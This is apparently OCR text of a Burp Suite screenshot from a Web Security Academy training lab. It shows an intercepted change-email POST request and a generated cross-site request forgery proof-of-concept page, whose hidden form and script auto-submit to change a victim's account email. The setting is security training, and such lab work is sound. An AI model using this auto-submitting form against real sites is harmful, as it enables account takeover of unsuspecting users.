 Request to: https://0a1d001904efeb2581449d7a001b00c7.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Inspector
2 Content-Type: application/x-www-form-urlencoded
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0a1d001904efeb2581449d7a001b00c7.web-security-academy.net/my-account?id=wiener
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1
2 email=change%40me.com&csrf=hqzhbK41G3LY9zAvQ8k14Q74Nv2rGDci
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 23
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a1d001904efeb2581449d7a001b00c7.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="change&#64;me&#46;com" />
6 <input type="hidden" name="csrf" value="hqzhbK41G3LY9zAvQ8k14Q74Nv2rGDci" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15